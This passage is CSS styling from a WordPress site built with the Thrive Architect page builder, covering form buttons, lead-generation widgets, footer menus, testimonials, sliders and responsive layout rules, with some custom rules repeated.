.tcb-file-upload-btn:hover .tcb-button-link span{--tcb-applied-color:var$(--tve-color,rgb(255,255,255));color:var(--tve-color,rgb(255,255,255)) !important;}:not(#tve) #lg-kgaldmj2 .tcb-file-upload-btn:hover{--tve-color:rgb(255,255,255) !important;}body:not(.tcb-states) #lg-kgaldmj2 .tcb-file-upload-btn .tcb-button-link::before{background-color:rgba(0,0,0,0);background-attachment:scroll;background-image:none;background-position:0% 0%;background-repeat:repeat;background-size:auto;}#lg-kgaldmj2 .tcb-file-upload-btn .tcb-button-link::after{background-attachment:scroll !important;background-image:linear-gradient(45deg,rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%) !important;background-position:50% 50% !important;background-repeat:no-repeat !important;background-size:auto !important;background-color:var(--tcb-local-color-fe382) !important;}:not(#tve) #lg-kgaldmj2 .tcb-file-upload-btn:hover #lg-kgaldmj2 .tcb-file-upload-btn .thrv_icon >:first-child{color:rgb(255,255,255);}:not(#tve) #lg-kgaldmj2 .tcb-file-upload-btn .thrv_icon{border-style:none;border-radius:0px;border-width:0px;border-color:rgb(47,138,229);margin:0px;padding:0px;width:12px;height:12px;font-size:12px;}#lg-kgaldmj2 .tcb-default-upload-text{float:none;margin-bottom:0px !important;margin-left:auto !important;margin-right:auto !important;}:not(#tve) #lg-kgaldmj2 .tcb-default-upload-icon >:first-child{color:rgb(71,74,89);--tve-applied-color:rgb(71,74,89);}:not(#tve) #lg-kgaldmj2 .tcb-default-upload-icon:hover{background-image:none !important;--tve-applied-background-image:none !important;--tcb-local-color-icon:rgb(71,74,89) !important;--tcb-local-color-var:rgb(71,74,89) !important;}:not(#tve) #lg-kgaldmj2 .tcb-default-upload-text .tcb-plain-text{letter-spacing:1px;font-size:13px !important;color:rgb(59,59,59) !important;--tcb-applied-color:rgb(59,59,59) !important;--tve-applied-color:rgb(59,59,59) !important;font-weight:var(--g-regular-weight,normal) !important;}:not(#tve) #lg-kgaldmj2 .tcb-default-upload-icon:hover >:first-child{color:rgb(71,74,89) !important;--tve-applied-color:rgb(71,74,89) !important;}:not(#tve) #lg-kgaldmj2 .tve-form-button:hover .tcb-button-link{background-color:var(--tcb-local-color-3aaa8) !important;--tve-applied-background-color:var$(--tcb-local-color-3aaa8) !important;}:not(#tve) #lg-kgaldmj2 .tve-form-button:hover .tcb-button-link span{--tcb-applied-color:var$(--tve-color,rgb(255,255,255));color:var(--tve-color,rgb(255,255,255)) !important;--tve-applied-color:var$(--tve-color,rgb(255,255,255)) !important;}:not(#tve) #lg-kgaldmj2 .tve-form-button:hover{--tve-color:rgb(255,255,255) !important;--tve-applied---tve-color:rgb(255,255,255) !important;}[data-css="tve-u-1752b7e76a7"]{max-width:33.4%;}[data-css="tve-u-1752b7e7728"]{max-width:66.6%;}:not(#tve) #lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-top:0px !important;margin-bottom:0px !important;}[data-css="tve-u-1752b851a25"]{font-weight:var(--g-regular-weight,normal) !important;}:not(#tve) [data-css="tve-u-1752b851a25"]{letter-spacing:2px;}:not(#tve) [data-css="tve-u-1752ba71033"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.2em !important;}:not(#tve) [data-css="tve-u-1752ba71033"] strong{font-weight:700 !important;}[data-css="tve-u-1752ba77175"]{display:block;min-height:50px;margin-bottom:0px !important;}[data-css="tve-u-1752ba7c0a7"]{display:block;min-height:50px;margin-bottom:0px !important;}[data-css="tve-u-1752ba8786e"]{display:block;min-height:50px;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-1752ba8922c"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.2em !important;}:not(#tve) [data-css="tve-u-1752ba8922c"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-1752ba8b665"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.2em !important;}:not(#tve) [data-css="tve-u-1752ba8b665"] strong{font-weight:700 !important;}[data-css="tve-u-1752ba8f1a6"]{display:block;min-height:50px;margin-bottom:0px !important;}[data-css="tve-u-1752ba9098e"]{display:block;min-height:50px;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-1752ba954ef"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.2em !important;}:not(#tve) [data-css="tve-u-1752ba954ef"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-1752ba971ce"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.2em !important;}:not(#tve) [data-css="tve-u-1752ba971ce"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-1752ba97a1c"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.2em !important;}:not(#tve) [data-css="tve-u-1752ba97a1c"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-1752ba983b2"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;padding-bottom:0px !important;margin-bottom:0px !important;line-height:1.2em !important;}:not(#tve) [data-css="tve-u-1752ba983b2"] strong{font-weight:700 !important;}[data-css="tve-u-1752ba9de5e"]{display:block;min-height:50px;margin-bottom:0px !important;}[data-css="tve-u-1752baa28a3"]{display:block;min-height:50px;margin-bottom:0px !important;}[data-css="tve-u-1752baa3c73"]{display:block;min-height:50px;margin-bottom:0px !important;}[data-css="tve-u-1752baa69e3"]{display:block;min-height:50px;margin-bottom:0px !important;}[data-css="tve-u-1752baa744f"]{display:block;min-height:50px;margin-bottom:0px !important;}[data-css="tve-u-1752baa940e"]{display:block;min-height:50px;margin-bottom:0px !important;}[data-css="tve-u-1752baaa1e6"]{display:block;min-height:50px;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-1752bab2c7a"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;line-height:1.2em !important;}:not(#tve) [data-css="tve-u-1752bab2c7a"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-1752bab3bba"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;line-height:1.2em !important;}:not(#tve) [data-css="tve-u-1752bab3bba"] strong{font-weight:700 !important;}:not(#tve) [data-css="tve-u-1752bab48df"]{--g-regular-weight:400;--g-bold-weight:700;--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato !important;font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;color:var(--tcb-skin-color-3) !important;--tve-applied-color:var$(--tcb-skin-color-3) !important;line-height:1.2em !important;}:not(#tve) [data-css="tve-u-1752bab48df"] strong{font-weight:700 !important;}[data-css="tve-u-1752bac31e3"]{padding-top:55px !important;}[data-css="tve-u-17600d748b2"]::after{clear:both;}[data-css="tve-u-17600d82252"] .tcb-button-link{border-radius:5px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);padding:12px 15px;background-color:var(--tcb-local-color-3e1f8) !important;background-image:none !important;}:not(#tve) [data-css="tve-u-17600d82252"] .tcb-button-link{line-height:1.2em;font-size:18px;}[data-css="tve-u-17600d82252"]{--tve-font-size:16px;--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;--tcb-local-color-62516:rgb(19,114,211);--tve-color:rgb(255,255,255);float:left;z-index:3;position:relative;--tve-alignment:left;--tcb-local-color-3e1f8:var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-17600d82252"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal));color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:var$(--tve-color,rgb(255,255,255));}:not(#tve) [data-css="tve-u-17600d82252"]:hover .tcb-button-link{background-image:linear-gradient(rgba(255,255,255,0.08),rgba(255,255,255,0.08)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;background-color:var(--tcb-local-color-3e1f8) !important;}:not(#tve) [data-css="tve-u-17600d985f2"]{font-size:16px !important;}[data-css="tve-u-17600d985f2"]{font-weight:var(--g-regular-weight,normal) !important;}[data-css="tve-u-17600f25001"]{max-width:1454px;--tve-alignment:center;float:none;display:block;min-width:100%;margin-top:-87px !important;margin-left:auto !important;margin-right:auto !important;--tve-applied-min-width:100% !important;padding-left:30px !important;padding-right:30px !important;}[data-css="tve-u-17600f2500c"]{--tve-border-radius:6px;border-radius:6px;overflow:hidden;box-shadow:rgba(0,0,0,0.04) 0px 8px 12px 0px;--tve-applied-box-shadow:0px 8px 12px 0px rgba(0,0,0,0.04);background-image:linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--background-image:linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;--background-size:auto auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(255,255,255),rgb(255,255,255)) !important;}[data-css="tve-u-17600f25015"]{min-height:1px;--tve-applied-min-height:52px !important;}:not(#tve) [data-css="tve-u-17600f77951"]{padding-bottom:10px !important;margin-bottom:0px !important;}[data-css="tve-u-17603813b6f"]{margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-17603950362"]{padding-bottom:0px !important;margin-bottom:0px !important;}[data-css="tve-u-17603bd10b5"]{padding-top:22px !important;}[data-css="tve-u-1760451795b"]{max-width:33.3%;}[data-css="tve-u-17516a0a0d0"]{padding-bottom:0px !important;}[data-css="tve-u-1760451fbbd"]{justify-content:center !important;margin-right:40px !important;}[data-css="tve-u-17604524615"]::after{clear:both;}:not(#tve) [data-css="tve-u-17604528673"]{padding-bottom:0px !important;margin-bottom:0px !important;}[data-css="tve-u-1760452b99e"]::after{clear:both;}[data-css="tve-u-17622226126"]{max-width:66.7%;}[data-css="tve-u-174e31b2d92"] .tve_image_frame{height:87.0334px;}[data-css="tve-u-1762222acba"]{margin-top:-0.8875px;margin-left:0px;width:100% !important;max-width:none !important;}:not(#tve) [data-css="tve-u-1763c4e7da2"]{font-size:22px !important;color:rgb(0,84,163) !important;--tcb-applied-color:rgb(0,84,163) !important;--tve-applied-color:rgb(0,84,163) !important;font-weight:var(--g-bold-weight,bold) !important;}:not(#tve) [data-css="tve-u-1763c4fb7f8"]{font-size:50px !important;}:not(#tve) [data-css="tve-u-17640c844b0"]{font-size:16px !important;}[data-css="tve-u-17641865b9e"]{font-size:18px !important;color:rgb(106,107,108) !important;}[data-css="tve-u-17641865ba2"]{font-size:18px !important;color:rgb(106,107,108) !important;}:not(#tve) [data-css="tve-u-1764186d497"]{--tcb-applied-color:var$(--tcb-skin-color-5);font-size:18px !important;color:var(--tcb-skin-color-5) !important;--tve-applied-color:var$(--tcb-skin-color-5) !important;line-height:1.55em !important;}:not(#tve) [data-css="tve-u-176696c485f"]{font-size:14px !important;padding-bottom:0px !important;margin-bottom:0px !important;}.thrv_header .symbol-section-in,.thrv_footer .symbol-section-in{box-sizing:border-box;}[data-css="tve-u-1820fcf8212"]{padding-top:0px !important;padding-bottom:0px !important;}:not(#tve) [data-css="tve-u-1820fd0b6a9"]{font-size:22px !important;}:not(#tve) [data-css="tve-u-1820fd3dbde"]{font-weight:var(--g-regular-weight,normal) !important;font-size:18px !important;}:not(#tve) [data-css="tve-u-1820fd4f1d5"]{font-size:18px !important;}:not(#tve) [data-css="tve-u-1820fd5df2a"]{font-size:18px !important;}:not(#tve) [data-css="tve-u-1820fd64b93"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64b95"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64b97"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64b9e"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64ba0"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64ba6"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64ba8"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64ba9"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64bab"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64bac"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64bae"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64bb0"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64bb2"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64bb5"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64bb7"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64bba"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64bbc"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64bbf"]{font-size:14px !important;}:not(#tve) [data-css="tve-u-1820fd64bc1"]{font-size:14px !important;}[data-css="tve-u-1820ff87889"]{background-image:none !important;--background-image:none !important;--tve-applied-background-image:linear-gradient(rgba(249,249,250,0.5),rgba(249,249,250,0.5)) !important;padding-bottom:50px !important;padding-top:50px !important;}[data-css="tve-u-1820ff97eb9"]{background-image:linear-gradient(rgba(249,249,250,0.5),rgba(249,249,250,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--background-image:linear-gradient(rgba(249,249,250,0.5),rgba(249,249,250,0.5)) !important;--background-size:auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(249,249,250,0.5),rgba(249,249,250,0.5)) !important;}[data-css="tve-u-18210059c53"]{color:rgb(0,84,163) !important;}[data-css="tve-u-18210059c5b"]{color:rgb(0,84,163) !important;}[data-css="tve-u-18210079ecc"]{color:rgb(106,107,108) !important;}:not(#tve) [data-css="tve-u-182100bf9ba"]{font-size:18px !important;}:not(#tve) [data-css="tve-u-182100c20c6"]{font-size:18px !important;}:not(#tve) [data-css="tve-u-182100c4641"]{font-size:18px !important;}}@media (max-width:1023px){[data-css="tve-u-1703f619ee7"]{padding:12px 40px !important;margin-top:0px !important;}[data-css="tve-u-170444e12f6"]{padding:0px !important;}[data-css="tve-u-1703f639b88"]{flex-wrap:wrap !important;}[data-css="tve-u-1703f639b88"] .tcb-flex-col{flex-basis:510px !important;}[data-css="tve-u-174e3a52a27"]{padding:0px 25px !important;}[data-css="tve-u-174e3a52a25"]{padding-top:1px !important;}[data-css="tve-u-174e58b3ad3"]{margin-top:15px !important;margin-bottom:15px !important;padding-top:30px !important;padding-bottom:12px !important;}[data-css="tve-u-174e58b557d"]{margin-top:15px !important;margin-bottom:15px !important;padding-top:30px !important;padding-bottom:12px !important;}[data-css="tve-u-174e58b6fc1"]{margin-top:15px !important;margin-bottom:15px !important;padding-bottom:12px !important;padding-top:30px !important;}[data-css="tve-u-175167da5e0"]{flex-flow:wrap !important;padding-left:38px !important;padding-right:38px !important;}[data-css="tve-u-174e30f6a8a"]{max-width:56.9%;}[data-css="tve-u-174e30f6a5f"]{max-width:43.1%;}[data-css="tve-u-175167da5e0"] > .tcb-flex-col{flex-basis:250px !important;}[data-css="tve-u-174e315bfa7"]{padding-top:9px !important;padding-bottom:6px !important;}[data-css="tve-u-175168153b9"]{margin-left:0px !important;}[data-css="tve-u-174e32bcb5f"]{padding-top:0px !important;padding-bottom:12px !important;}[data-css="tve-u-174e33cc180"]{margin-top:0px !important;padding-top:23px !important;padding-left:30px !important;padding-right:30px !important;}:not(#tve) [data-css="tve-u-174e33c461b"]{padding-bottom:3px !important;margin-bottom:0px !important;}[data-css="tve-u-1751686ae4c"]{padding-top:20px !important;padding-bottom:40px !important;}[data-css="tve-u-1751686d354"]{padding-top:20px !important;padding-bottom:40px !important;}[data-css="tve-u-1751686de43"]{padding-top:20px !important;padding-bottom:40px !important;}[data-css="tve-u-1751686faae"]{padding-top:20px !important;padding-bottom:40px !important;}[data-css="tve-u-175168703e8"]{padding-top:20px !important;padding-bottom:40px !important;}[data-css="tve-u-17516878b15"]{padding-bottom:40px !important;padding-top:20px !important;}[data-css="tve-u-1751687a0ca"]{padding-top:20px !important;padding-bottom:40px !important;}[data-css="tve-u-1751687b728"]{padding-top:20px !important;padding-bottom:40px !important;}[data-css="tve-u-1751687cf2b"]{padding-top:20px !important;padding-bottom:40px !important;}[data-css="tve-u-1751687ee72"]{padding-top:20px !important;padding-bottom:40px !important;}[data-css="tve-u-174e37264c0"]{padding-top:20px !important;padding-bottom:40px !important;}[data-css="tve-u-174e37fd1d3"]{float:none;width:351px;margin-left:auto !important;margin-right:auto !important;}[data-css="tve-u-174e38af5e9"]{padding-top:40px !important;}[data-css="tve-u-175168cb90c"]{max-width:243px;}[data-css="tve-u-174e5760b1f"]{padding-top:33px !important;}[data-css="tve-u-17516978650"]{margin-bottom:0px !important;}[data-css="tve-u-1751697fd39"]{flex-wrap:nowrap !important;}[data-css="tve-u-174e5745508"]{padding:22px 30px 30px !important;}[data-css="tve-u-174e581aa1d"]{padding:40px 30px 30px !important;}[data-css="tve-u-1752b7c4df7"] .tcb-button-link{padding:16px !important;}[data-css="tve-u-1752b7c4df1"]{flex-wrap:nowrap !important;}[data-css="tve-u-1752b7c504f"]{max-width:100% !important;}[data-css="tve-u-17600d82252"] .tcb-button-link{padding:16px !important;}}@media (max-width:767px){[data-css="tve-u-1703f619ee7"]{padding:20px 20px 0px !important;}[data-css="tve-u-17042df7d0b"]{margin-bottom:20px !important;}[data-css="tve-u-174e3a52a27"]{padding-top:0px !important;padding-bottom:0px !important;}[data-css="tve-u-174e3a52a25"]{padding:1px 0px !important;}:not(#tve) [data-css="tve-u-174e3a52a26"]{padding-left:30px !important;padding-right:30px !important;width:100% !important;margin-bottom:-2px !important;}:not(#tve) [data-css="tve-u-174e3a86948"]{padding-left:30px !important;padding-right:30px !important;width:100% !important;margin-bottom:-2px !important;}:not(#tve) [data-css="tve-u-174e3a86954"]{padding-left:30px !important;padding-right:30px !important;width:100% !important;margin-bottom:-2px !important;}:not(#tve) [data-css="tve-u-174e3a86960"]{padding-left:30px !important;padding-right:30px !important;width:100% !important;margin-bottom:-2px !important;}:not(#tve) [data-css="tve-u-174e3a8696c"]{padding-left:30px !important;padding-right:30px !important;width:100% !important;margin-bottom:-2px !important;}:not(#tve) [data-css="tve-u-174e3a86978"]{padding-left:30px !important;padding-right:30px !important;width:100% !important;margin-bottom:-2px !important;}[data-css="tve-u-174e57e729f"]{margin-top:0px !important;}[data-css="tve-u-174e58ae58e"]{margin-top:0px !important;}[data-css="tve-u-174e58af585"]{margin-top:0px !important;}[data-css="tve-u-174e58b0014"]{margin-top:0px !important;}[data-css="tve-u-174e58b3ad3"]{padding:0px 30px !important;margin-bottom:15px !important;margin-top:15px !important;}[data-css="tve-u-174e58b557d"]{padding:0px 30px !important;margin-bottom:15px !important;margin-top:0px !important;}[data-css="tve-u-174e58b6fc1"]{padding:0px 30px !important;margin-bottom:15px !important;margin-top:15px !important;}[data-css="tve-u-175167da5e0"]{padding-left:28px !important;padding-right:28px !important;padding-bottom:0px !important;}[data-css="tve-u-174e31b2d92"]{margin-top:14px !important;}[data-css="tve-u-174e38af5e9"]{padding-top:28px !important;padding-bottom:38px !important;}[data-css="tve-u-174e39c196c"]{margin-top:20px !important;}[data-css="tve-u-1751697fd39"]{flex-wrap:wrap !important;}[data-css="tve-u-1751697fd39"] > .tcb-flex-col{flex-basis:390px !important;}[data-css="tve-u-175169ef83c"]{margin-bottom:0px !important;}:not(#tve) [data-css="tve-u-175169f0e08"]{padding-bottom:0px !important;margin-bottom:0px !important;}[data-css="tve-u-1703f445e71"]{margin-bottom:0px !important;}[data-css="tve-u-174e318096e"]{margin-top:0px !important;margin-bottom:0px !important;}[data-css="tve-u-17516a0a0d0"]{padding-bottom:0px !important;}[data-css="tve-u-174e5760b1f"]{padding-bottom:0px !important;}:not(#tve) [data-css="tve-u-17517140558"]{font-size:55px !important;}:not(#tve) [data-css="tve-u-17517141338"]{font-size:55px !important;}:not(#tve) [data-css="tve-u-174e588d309"]{font-size:55px !important;}[data-css="tve-u-1752b7c4df1"]{flex-wrap:wrap !important;}[data-css="tve-u-1752b7c4df1"] > .tcb-flex-col{flex-basis:390px !important;}#lg-kgaldmj2 .tcb-file-upload-btn .tcb-button-link{padding:16px 22px 16px 16px !important;}:not(#tve) #lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item){margin-bottom:8px !important;margin-top:0px !important;}[data-css="tve-u-1752bc2f5f8"]{padding-bottom:0px !important;margin-bottom:0px !important;margin-top:0px !important;}#lg-kgaldmj2 .tve_lg_regular_input:not(.tcb-excluded-from-group-item){display:inline-block;}[data-css="tve-u-1752b7c504f"]{margin-bottom:27px !important;max-width:90% !important;}[data-css="tve-u-1752b7c4def"]{margin-bottom:-9px !important;}}</style> 			<style type="text/css" id="tve_head_custom_css" class="tve_user_custom_style">.tve-tab-upgraded .tve_scT>ul{flex-wrap:inherit!important;text-align:left}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT>ul li.tve_tab_title_item .tve-tab-text{text-align:left;line-height:1.3}.thrv_wrapper.thrv_lead_generation.widget-quote{background:#fff;padding:1.5rem 1.2rem;border-radius:9px;box-shadow:rgb(0 0 0 / 8%) 0 12px 17px;margin-top:-3rem}.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container{display:flex}.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container .tve_lg_input_container{min-width:25%;padding:0 1rem}.thrv_wrapper.thrv_lead_generation.widget-quote .tve-form-button{display:block;width:100%}.thrv_lead_generation_container .tve_lg_input_container.tve_lg_input>input,.thrv_lead_generation_container .tve_lg_input_container.tve_lg_input>select{max-height:40px}#lg-kfr91npk .tve_lg_dropdown:not(.tcb-excluded-from-group-item){max-height:40px;padding:10px 14px!important;box-sizing:border-box}.tve_lg_input_container.tcb-plain-text.tve-new-dropdown.tcb-local-vars-root.tve_lg_dropdown{}div#lg-kfr91npk{}</style>		<style type="text/css" id="wp-custom-css">
			#faq-certified h4.tve-toggle-text{
	text-transform: uppercase
	}
	
	
.ft-menu a {
    color: #fff;
    display: block;
    padding: 7px 0;
    text-decoration: none;
    font-size: 14px;
    transition: all .2s;
}

.ft-menu br {
    display: none;
}

.ft-menu a:hover {
    color: #62ade8;
}

.ft-menu a {
    display: none;
}

.ft-menu a:nth-child(1),
.ft-menu a:nth-child(2),
.ft-menu a:nth-child(3),
.ft-menu a:nth-child(4),
.ft-menu a:nth-child(5),
.ft-menu a:nth-child(6),
.ft-menu a:nth-child(7) {
    display: block;
}
.ft-menu-expand {
    font-style: italic;
    color: #60a0d3;
    display: block;
    margin-top: .8em;
}

.ft-menu.is-expanded a {
    display: block!important;
}

@media (max-width: 1023px) {
	.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container {
    display: block;
}

.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container .tve_lg_input_container {
    width: 100%;
    box-sizing: border-box;
}

.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container .tve_lg_input_container {}

#lg-kfr91npk .tve_lg_dropdown:not(.tcb-excluded-from-group-item) {
    margin-bottom: 12px!important;
}

:not(#tve) #lg-kfr91npk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) {
    padding: 0!important;
    margin-bottom: 11px!important;
}
}


.clean-my-archives ul {
    display: none;
}

h2.month-year {
    font-size: 20px;
    padding: 4px 0;
}

.clean-my-archives {
    padding: 0 1.5rem;
}

.clean-my-archives ul li span.day {
    display: none;
}

.clean-my-archives ul li {
    margin: 0!important;
    padding-bottom: 10px!important;
}
.metaslider .flex-control-nav {
    bottom: -3rem!important;
}

.sp-testimonial-free {
	position: relative;
    min-height: 355px;
    background: #fff;
    margin-bottom: 2rem;
    padding: 1rem;
    box-shadow: rgba(0, 0, 0, 0.02) 0px 5px 18px;
    border-radius: 15px;
}

.sp-testimonial-free-section .slick-dots li button {
    text-indent: -9999px !important;
}

.sp-testimonial-free-section .tfree-client-name {
      color: #0154a3!important;
    left: 0;
    right: 0;
    bottom: .8rem;
    font-weight: 400;
    font-size: 18px;
    position: absolute;
}

#metaslider_27616 .flex-viewport{
	overflow: visible !important;
}

#menu-item-455 .sub-menu{
	max-height:450px;
	overflow-y:scroll;
}

::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 7px;
}
::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.home .metaslider .slides img {
    height: 44px!important;
    width: 134px;
    margin: auto!important;
    opacity: .6!important;
    transition: all .3s!important;
    object-fit: contain;
}

.home .metaslider .slides {
    text-align: center;
}

.home .metaslider .slides img:hover {
    opacity: 1!important;
}

#faq-certified h4.tve-toggle-text{
	text-transform: uppercase
	}

#wpcf7-f28710-p862-o1 td{
	color:#6a6b6c;
	padding:10px 0px;
	vertical-align:top;
}
#wpcf7-f28710-p862-o1 table{
	width:100%;
}
#wpcf7-f28710-p862-o1 td input[type='text'],
#wpcf7-f28710-p862-o1 td input[type='email'],
#wpcf7-f28710-p862-o1 td input[type='tel']{
	width:97%;
		padding:5px 10px;
}
#wpcf7-f28710-p862-o1 td select{
	padding:5px 10px;
	width:100%;
}


#wpcf7-f28710-p862-o1 td input[type='submit']{
	background:#7baddc;
	color:#fff;
	padding:15px 35px;
	font-size:16px;
	border:none;
	border-radius:5px;
	cursor:pointer;
}

#wpcf7-f28710-p862-o1 td input[type='submit']:hover{
	background:#22539e;
}
#tve_editor ul{
	list-style-position:outside;
	padding-left:20px;
}
#wpcf7-f28710-p862-o1 span.wpcf7-list-item{
	width:45%;
	float:left;
}
.single-post ol,
.single-post ul{
	margin-left:40px;
}


.single-post ol li{
	padding-left:2px;
}

.single-post table{
	width:100%;
}
.single-post table td{
   padding: 12px;
   border-left: 1px solid #fff;
   text-align: center;
	background: #ccc;
}
.single-post table td strong{
	color:#01376a;
}

#category-archive-widget-4,
#category-archive-widget-5{
	padding: 0 35px;
}

.category-press-release #category-archive-widget-5{
	display:none;
} 

.blog #category-archive-widget-4{
	display:none;
}
div[data-css="tve-u-17575b0241a"]{
min-width:100%;	
}





#faq-certified h4.tve-toggle-text{
	text-transform: uppercase
	}
	
	.ft-menu a {
    color: #fff;
    display: block;
    padding: 7px 0;
    text-decoration: none;
    font-size: 14px;
    transition: all .2s;
}

.ft-menu br {
    display: none;
}

.ft-menu a:hover {
    color: #62ade8;
}

.ft-menu a {
    display: none;
}

.ft-menu a:nth-child(1),
.ft-menu a:nth-child(2),
.ft-menu a:nth-child(3),
.ft-menu a:nth-child(4),
.ft-menu a:nth-child(5),
.ft-menu a:nth-child(6),
.ft-menu a:nth-child(7) {
    display: block;
}
.ft-menu-expand {
    font-style: italic;
    color: #60a0d3;
    display: block;
    margin-top: .8em;
}

.ft-menu.is-expanded a {
    display: block!important;
}

@media (max-width: 1023px) {
	.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container {
    display: block;
}

.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container .tve_lg_input_container {
    width: 100%;
    box-sizing: border-box;
}

.thrv_wrapper.thrv_lead_generation.widget-quote .tve_lead_generated_inputs_container .tve_lg_input_container {}

#lg-kfr91npk .tve_lg_dropdown:not(.tcb-excluded-from-group-item) {
    margin-bottom: 12px!important;
}

:not(#tve) #lg-kfr91npk .tve_lg_regular_input:not(.tcb-excluded-from-group-item) {
    padding: 0!important;
    margin-bottom: 11px!important;
}
}


